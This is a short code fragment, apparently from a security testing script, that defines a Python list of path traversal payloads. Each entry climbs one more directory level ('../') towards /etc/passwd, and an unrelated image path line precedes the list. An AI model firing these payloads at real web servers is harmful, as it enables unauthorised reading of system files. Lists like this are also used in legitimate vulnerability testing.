 payloads = [
    'etc/passwd',
    '../etc/passwd',
    '../../etc/passwd',
    '../../../etc/passwd',
    '../../../../etc/passwd',
    '../../../../../etc/passwd',
    '../../../../../../etc/passwd',
    '../../../../../../../etc/passwd',
    '../../../../../../../../etc/passwd',
    '../../../../../../../../../etc/passwd'
]